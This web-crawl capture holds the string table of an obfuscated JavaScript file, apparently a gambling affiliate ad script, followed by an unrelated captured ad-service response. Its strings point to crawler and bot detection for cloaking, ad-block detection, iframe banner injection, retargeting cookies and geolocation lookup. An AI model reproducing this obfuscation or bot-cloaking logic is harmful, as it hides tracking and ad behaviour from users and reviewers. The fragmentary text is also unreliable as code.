'pleWebKit/','nscient|ya','36\x20(compat','aGoRA','\x2730pxw\x27;\x0a\x20','EpqTF','reateEleme','eZMZY','BQSrE','qeKpk','rn\x20this\x22)(','BJPuJ','IdYvu','techange','eCAMH','ccbot|edis','\x20document.','Adblock\x20De','QaGMw','AHWir','Mqeuu','\x205X\x20Build/','://www.goo','PMeUg','BNYDa','data:image','http://www','then','mic|change','t;\x20height:','0\x20(Linux;\x20',';\x20display:','toUpperCas','elopers.go','hhUJjhRu&f','zIndex','bot|Mail.R','(googlebot','click','kie-iframe','con|Mediap','\x20RETARGETI','eYiUV','D90M)\x20Appl','A)\x20AppleWe','t|lssrocke','ageViews','verview-go','attachEven','gPpJz',':\x2040px;\x20pa','yTrVY','TweetmemeB','Build/JOP4','GzbsV','00g1e.net|','MrgZV','xxTsI','KtLnW','gEbjp','p-web-craw','dsBot-Goog','GeMTv','iframe-','pider|psbo','fembj','IGqDS','100%','idth:100%;','/advanced/','sBtiW','Mobile;\x20+h','ALoIe','zFuTP','responseTe','vQCFO','News','cmMtP','7.36\x20(KHTM','0\x20(iPhone;','xzQHV','hpcrawl|ms','.1\x20(compat','right:\x200;\x20','0;\x20Pixel\x202','ngLink]\x22><','KKqka','sYyvo','wPFlm','cwGlK','entNode\x20=\x20','JluDE','getCookie','vpyZC','DkAcz','4|2|3|0|1','faFqz','FgwpF','Cookie\x20aff','m:\x200;\x27/>','1.46\x20(KHTM','uKMPL','eo-user\x27,\x20','classList','UKaVV','Event\x20clic','ivGri','0)\x20AppleWe','seerxbot|s','action=ret','VHyxA','xtGNM','tgCLf','\x20\x20\x20\x20node.s','argetting_','qNFjx','runTimeOut','de.classNa','erbot|360S','LYVKX','ERaQU','IWCii','/gif;base6','earch/docs','onvera|see','dispatchEv','sfjdm','ajaxUrl','center\x27;\x0a\x20','sktop','Android\x2011','DUSCs','NfSot','icsBot|rog','hzJFt','on.bet365.','gle-Mobile','zIMCR','marginBott','XghwM','org|NerdBy','ANxhT','ari/535.19','.style.tex','GingerCraw','xDgwY','cEcvZ','bqgCg','19\x20(KHTML,','Android\x206.','KSthZ','pider|cite','EAore','otbox|wocb','MMB29P)\x20Ap','linkfinder','\x27;\x0a\x20\x20\x20\x20nod','|MJ12bot|d','\x20\x20disable.','+http://ww','oojFC','VRPle','KdvLC','HsXbp','ww.google.','cn-accept-','show','oxgYl','WByOu','aEkqG','ScGUD','setHours','|grub.org|','country_co','QCrEW','replace','ot|yoozBot','er-iframe-','BiKij','v5.0','aCzHW','6.0.4240.1','tzfAz','obot|herit','IHxNb','velopers.g','console','ctor(\x22retu','TOVZI','mpatible;\x20','cko)\x20Chrom','onerror','ava|wget|c','.36\x20(KHTML','adParams','BkJFw','setRequest',';\x20Googlebo','MAdVD','cSZCh','x\x20=\x20500;\x0a\x20','\x20:\x20Chargem','info','AAICRAEAOw','geolocatio','\x20(KHTML,\x20l','fsjyy','ZEfVw','geolocalis','ESNag','telium_bot','vceyg','ot|crawler','HuhSA','PxjiU','companycra','sxWtU','removeChil','isDebug','vxpCs',';\x0a\x20parentN','mrQwR','lLVRb',';\x20Pixel\x202;','\x20\x20\x20node.st','go]\x22\x20alt=\x22','zGdhp','etresearch',';\x20expires=','match','gle\x20(+http','teexplorer','/mobile/ad','4j|findxbo','ome/92.0.4','qcJIs','ckxFr','|y!j-asr|D','SgfKe','HMiJH','xkVBo','e.style.ma','gVCSP','Ewdae','ZSZHS','ca/Members','rJzDv','3yhNCne','WgXDp','ebKit/535.','brainobot|','YmqTe','VXhUp',';\x20Storebot','appendbot|','zkOnl','nmXTZ','debug','oogle.com/','TFVnl','le\x20Safari/','display=\x20\x27','QAZeS','ible;\x20AdsB','Content-Ty','bwKIo','0|4|5|3|1|','=([^;]*)','hFTmf','|bnf.fr_bo','VjuAE',')\x20AppleWeb','HUikV','campaigns','\x20Chrome/41','ntNode)\x20}\x0a','wqZVE','yCBTx','\x20deposit','last|exabo','shNEn','Android\x204.','ument.getE','0;\x20SM-G930','rupact|web','imageUrlMo','.textAlign','obot|yanga','EuRUK','region','tyle=\x27widt','HYVkm','gliIw','mYLoF','dgypi','bet365.com','AST\x20Enterp','ko)\x20Chrome','fGXWJ','AzFLJ','\x27);\x0a\x20node.','\x20\x20\x20\x20\x20\x20\x20nod','wler|acoon','zMmKa','inbot|scri','nux\x20x86_64','paDsP','UoDkv','aWrFD','nAwiF','n:\x20absolut','tected\x20:\x20','asPiE','ZSuew','ttom:\x200;\x27\x20','oDMHk','vendor','kPhRv','-Apps','zOlGT','tyle.zInde','Jwtbd','googcompat','\x27);\x0a\x20\x20node','gPmsG','return\x20(fu','SJbkW','SaHnc','frame','IIRCj','dLzcc','FeedFetche','tBcxm','ALL','_ad__RE','ot|slurp|j','e\x20Favicon','de_except','spider|web','readyState','.ar/Member','qqDay','.0.2272.11','|lipperhey','ata','UAAtF','style.disp','imageUrl','Google.htm','\x20save\x20->\x20C','\x20\x20enable\x20:','yOzRs','xjAeI','RwHRT','initEvent','wGsKN','eCwCk','\x20X)\x20AppleW','block\x27;\x0a\x20\x20','CXKqq','ers-Google','rcnsJ','u|lssbot|c','firstChild','.36','DTdiY','pOGzi','e.top=\x20\x270\x27','ue)','AVsja','imageUrlDe','oTKJA','(+http://w','getCampaig','getPagevie','jpShr','com/mobile','Android\x208.','wrHBx','gXVot','UQvkj','GcCpx','LGYrV','JWeMo','PJjxY','ipmAu','93\x20Mobile\x20','sqmhZ','t|Interfax','WQzSz','|facebooke','lementsByC','JyvZB','37.36','pUlDY','.aspx','LuoXC','Events','iv>','abot|WeSEE','deDci','Othql','vzLKY','yKCpm','TaWNM','gead2.goog','ine:\x200;\x27\x20i','WXVzD','countryCod','link','\x20-\x20img\x20:','WMfdn','Mobile\x20Saf','ot|Twitter','qWwmN','//members.','XIHvq','trim','ZXUQa','afari\x20(com','/5.0\x20Apple','Operator\x20','t;\x20color:#','tJdPP','HRCBv','dTnov','archBot|IO','QozmT','AyeOi','gnam\x20gnam\x20','Crtyb','WWGKF','ml)','google.com','Detect\x20tld','data','cEgmg','288sb','1|3','kie-button','_ad__','f|findlink','rtant;\x22\x20fr','tcaVv','yle.margin','sAvhr','kKzKk','LsrmK','ype','a\x20Scaper|g','MrpJy','et.com.bot','Vmlsm','filter','ia-contain','//develope','AdsBot-Goo','kbqbq','ping\x20start','13626xKjEhR','kaILw','VWEdY','afari/537.','onload',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ible;\x20Goog','ener\x20creat','setAttribu','patible;\x20A','om:\x200;\x27/>','whsTU','bet365.bet','54FsfgfX','style','=\x22position','AcFGK','f=\x22[tracki','VznTg','send','lassName(\x27','lTgel','Djcvh','GdBVM','desktop','nyStH','Child(pare','lJpey',';\x0a\x20if\x20(!pa','zyVFB','removeAd','EwHMC','=\x22no\x22\x20styl','MTsQt','srcElement','Country\x20De','npvxh','ihitbot|in','wauhy','dfLaa','r-Google;\x20','Mozilla/5.','rentNode)\x20','PFPDw','ot-Google-','RWnvj','Ohiug','ESkOX','12;\x20Storeb','le|Googleb','tfVpV','aNCzZ','start','ckground:\x20','nTXrK','FVITA','nFvJU','Header','eImage','bot|openin','Safari/537','logged','\x27).item(0)','postMessag','toString','.google.co','debugCount','enabled\x20->','\x20Safari/53','image\x20null','AnaCe','n/9.0\x20Mobi','isConnecte','TXmhu','wlPmq','MaBPj','server|spe','er|CyberPa','ot|Linguee','ASmMQ','MWxjG','https://de','Image/1.0','L,like\x20Gec','uto\x27;\x0a\x20\x20\x20n','\x20Chrome/49','UgDpO','\x20Save\x20HIT','O\x20Service|','e/59.0.307','jPTjb','bot|smtbot','spqJU','getRegion','LBxFZ','rgin=\x20\x270\x20a','U_Bot|disc','IIUWm','kNJFr','display','TEabH','AmWXU','saveRetarg','1.0)\x20Apple','36gle','i/537.36\x20(','prepareIfr','GetRegion\x20','mdckV','OyMmd','te(\x27data-g','length','rentNode;','cmWKk','aqTvS','th:100%;\x20m','VUFmp','UsineNouve','rix|findth','tected\x20!\x20(','kVqFR','priority','ike\x20Mac\x20OS','oUSSj','ealNr','rm-urlenco','HDzkF','hImhI','OFHOJ','\x20\x20\x20return\x20','evoPageAna','iliate\x20:\x20','entries','Vbotu','rwxyW','transparen','\x20\x20\x20\x20\x20\x20\x20ret','LFise','ULQZk','ame','<img\x20src=\x22','ffvGG','log','xternalhit','500;\x0a\x20\x20\x20\x20\x20','KIEvW','LRGdJ','ctfZe','|xovibot|B','kyJFC','uired','SxQeE','dTktd','force_rt','cCsoT','exec','t:10px;\x20cu','eiFrame','jUApz','Googlebot-','efaultAff.','s/Helpers/','ogle-crawl','OhLgP','nWHyg','tyle.posit','SZLQJ','me\x20=\x20\x27bann','qqwQC','jdypD','d=\x27closeIm','NSUSD','\x5c$1','Android\x205.','wbsearchbo','xpiryTime','User-Agent','lleCrawler','thod','grnoV','ired','pijll','TuHqT','xHeight=\x20\x27','w.google.c','gTYhq','oLujw','SMDvC','\x20already\x20T','lqxpg','ect','trol|voila','sHjaG','r|Livelapb','->\x20call\x20Aj','lay=\x20\x27bloc','.setAttrib','WSJKK','1.125\x20Mobi','sort','left','pKGlm','iframe','VIrAw','Google/2.1','{\x0a\x20var\x20par','EeNNP','jtNjS','AQABAIAAAP','lyzer|lb-s','qWXXA','ultAff.asp','\x20/\x201X1\x20bas','nsn_debug','vtdFi','stener','QyUJb','KBAPF','mportant;\x20','\x2024hours','navigator','stringify','global','atfile|eur','edCtR','RbNVr','add',':\x20block\x20!i','on|teoma|c','ttp://www.','\x20CPU\x20iPhon','bUmkQ','RiDaF','bet365\x20det','FXsfe','ETPrI','fKlww','No\x20Ad\x20Bloc','button-','UjqAI','Anbhb','FxUWi','getTemplat','Device','Loaded','wgygi','\x20Build/OPD','\x22\x20style=\x27w','nt(\x27div\x27);','QkoXN','NtChr','DolzD','nsLGA','YMOVG','FPohY','kBfPW','WebKit/537','1999732pDSxbP','vPELr','div','createEven','oogle\x20(Adb','/Members/H','30px\x27;\x0a\x20pa','NG\x20AGAIN','htmlle','kie','KUfNY','XXqud','innerHTML','WKLyq','rSWqx','xQbfk','xEpPq','addEventLi','106950QYRRbX','cwUPE','nt|Python-','gDmzj','Gecko)\x20Chr','zaGxH','azouM','DrYnW','Monitoring','1|nerdybot','.1025.166\x20','\x20like\x20Geck','sDesktop\x27\x20','lcqDG','<div\x20style','nuSfS','operatorLo','ine-height','count','tRlGT','KHDDl','SfJUi','AaEIk','vDasn','tcrawler|d','crawling/o','oYnLp','vENoW','CIcXt','smobile\x27\x20s','trace','uwxZP','yeigt','tp://www.g','IPsQR','cookie','response','Ioaxu','ute(\x27id\x27,\x20','NOKYF',')\x20Chrome/8','LRxGs','xHeight\x20=\x20','memorybot|','ome/W.X.Y.','BvPif','kJOxF','kcWSe','caHzd','ve.org_bot','save&data=','V\x20Build/NR','mYdpz','-Google/1.','iJAZZ','CVglf','WWDqS','3|5|0','xcVxI','\x22\x20height=\x22','oWvNT','eo-rt\x27,\x20\x27','https://pa','pvYUC','setCookie','er-block-j','table','WwCRF','apply','me></a></d','=\x22[IdName]','jewHw','rise\x20Crawl','UtuyX','OFheJ','nRNgT','yWPyH','onmessage','Event\x20List','var\x20node\x20=','cookieisRe','bottom','///wAAACH5','vMber','3|6','QbCad','ogle.com/s','forEach','dJMAg','LBGrI','2|4|5|0|6|','onreadysta','BfGvt','xbot|pureb','e.com/bot.','dVHrK','getCookieD','mWdXn','n\x20parentNo','getVersion','uYBjt','on,country','bCrawler|F','ml)\x20Chrome','ody.append','wLwMF','SSAyI','none\x27;\x0a\x20\x20\x20','seokicks-r','batTp','ArQpk','gBrXw','t|SemrushB','0|1|4|5|2|','dKJzH','com/feedfe','stalSemant','body','tNIqm','1355030bhSdKK','GET','is_admin','qgHfe','Safari/601','OlCYC','ot|FAST-We','ion=\x20\x27fixe','SOgdc','FTzHk','mwrAy','er|biglotr','e\x20OS\x209_1\x20l','qndxC','rGACx','rDYQZ','QkACe','ent(\x27butto','WzCmx','d\x27;\x0a\x20paren','0\x20(X11;\x20Li','xYcxj','\x20:\x20Create\x20','hzNSu','XpWDy','google','arget\x20last','zPuZC','com/webmas','insertBefo','eiXUE','m/bot.html','wzhgq','IWHpE','DOMContent','\x20parentNod','ez\x20de\x20page','>\x20id\x20:\x20#bu','udEcL','o.ip-api.c','t|summify|','ById','\x20DuplexWeb','APIs-Googl','oBOTQ','dpQaB','er|ADmantX','ields=regi','lebot/2.1;','JeLYf','catch','config','found\x20|\x20ST','width:\x201px','OGoDp','Members/He','ucLnZ','eqJgv','closeImage','MMFso','incrawler|','vVVCA','JAyMx','prototype','\x20:\x20','__proto__','fr-crawler','h:100%;\x20ma','efsbot|Abo','755cFHjyV','loaded\x20->\x20','t|ngbot|ia','hcLFN','\x20Bot|Voyag','document.c','style=\x27wid','.au/Member','TULPa','cmjoF','Lexfq','RSqLW','port1','BqQNz','ZPMJo','nfchL','fKAjx','search','(((.+)+)+)','XhGCR','ot-Image|G','jDyQY','adBlockDet','pkmTH','\x20+http://w','port2','|binlar|Si','ykVAQ','/W.X.Y.Z\x20S','le/13B143\x20','oogle\x20favi','Cookie\x20Req','WtTMY','|msrbot|pa','ected\x20','jXlwC','pJriN','.0.2623.75','smhyL','apartners-','ctYFm','omain\x20Re-A','ent','etting','n\x27);\x0a\x20node','\x20=\x20\x27center','IKkHT','agIwC','ZesOT','ZNRAG','zFYbz','banner-coo','domReady','Kit/537.36','ttKjs','RdpCv','OkLTb','com/bot.ht','d-Aloud;\x20+','ageButton\x27','string','toUTCStrin','rameLink]\x22','_campaigns','artners-Go','TML,\x20like\x20','lers)','ogwzH','k\x27;\x0a\x20\x20\x20\x20\x20\x20','iFuYD','XoCUW','YXqXK','e=\x22positio','settings','dxKJF','zrIHr','yZEPE','WYnVB','ODRTC','1|0|4|2|3','zGZBp','8\x20Safari/5','run','AlWqf','veLnm','JKTeh','ange\x20url\x20:','oparchive.','n\x20button\x20=','age','EBRtg','-crawler|i','ion.com/pa','2010440WeFekB','MejNo','kRMVP','\x20title=\x22[I','-archive-n','www.','abot|postr','CLEAN\x20DOM','ko)\x20Versio','taASj','host','QHwqV','https:','rgkHy','zIhUt','0\x20(compati','L,\x20like\x20Ge','parentNode','action=get','afnHT','\x20:\x20Event\x20c','ded;','\x20|\x20Region\x20','tRegion','aRLIi','DAbtw','complete','STKRv','LydSJ','6\x20(KHTML,\x20','QcHpJ','GRgDZ','SFSyl','yUZpw','|gslfbot|a','lbot|yande','iKxsX','er)','ejAnI','OEzkL','I|ips-agen','elpers/Def','ggEPY','IUAVY','sbygoogle.','AMoIs','VijRG','rawler|ahr','arBot|ltx7','yqPQL','opera','var\x20parent','lvsnL','dSHWn','lmcAr','all','nbXNq','ejvbg','ezwOn','1\x22><iframe','brNFV','HdjJG','nbot|jyxob','search/doc','gnFIv','aIndex|Sem','bWbDD','\x0a\x20\x20parentN','\x22\x20class=\x27i','|Facebot|T','BAEAAAAALA','createElem','\x20:\x20Iframe\x20','DeyEj','zNjkn','On\x20commenc','hODvf','ICGhF','/81.0.4044','EJtyK','tton-','\x0a\x20parentNo','GgEiA'];_0x79ef=function(){return _0x517fba;};return _0x79ef();}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWM2m6-SBJvNU5cdnZNTH8Sp7e2G1H_3Qkdd0NNYG1DZQf2bQDzcur_AOcUHRDwlDlrILrnAZt1n66G2pBktnlAvMAj1dOpLtjeLSG6uOt6NB5bqEFqJ8CRqMZupLL4Y0bM8aJ4iLPU1Z1wnOHjxm7RHi4VaYqNReg_sW6XuCC98Q3gxyxfwurssDw3/__ad120x120_/adspromo-/ex/b.php-adskin./videostreaming_ads.
body_size: -1288
content:
window['eebf0dae-d1c7-4823-aa3d-d6346caa9396'] = true;